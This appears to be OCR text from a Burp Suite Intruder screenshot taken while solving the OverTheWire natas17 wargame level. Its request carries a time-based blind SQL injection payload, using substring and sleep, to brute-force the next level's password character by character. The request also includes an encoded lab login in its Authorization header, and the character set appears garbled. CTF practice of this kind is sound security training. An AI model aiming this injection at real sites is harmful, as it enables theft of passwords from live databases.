 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Cluster bomb attack Start attack
Target http://natas17.natas.labs.overthewire.org Update Host header to match target
Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas17.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: id,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://natas17.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxNzpFcWpISmJvN0xGTmI4dndoSGI5czc1aG9raDVURjBPQw==
11 Connection: keep-alive
12 Referer: http://natas17.natas.labs.overthewire.org/
13 Cookie: _ga_RD0K2239G0=GS1.1.1735140548.6.1.1735140955.0.0.0; _ga=GA1.1.1895429281.1734346060
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 username=natas18%22+AND+BINARY+substring%28password%2C§1§%2C1%29+%3D+%22§A§%22+AND+sleep%282%29%3B--+%23
Payloads
Payload position: 2
Payload type: Brute forcer
Payload count: 62
Request count: 1,984
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations
of a specified character set.
Character set: jklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUFWXYZ
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings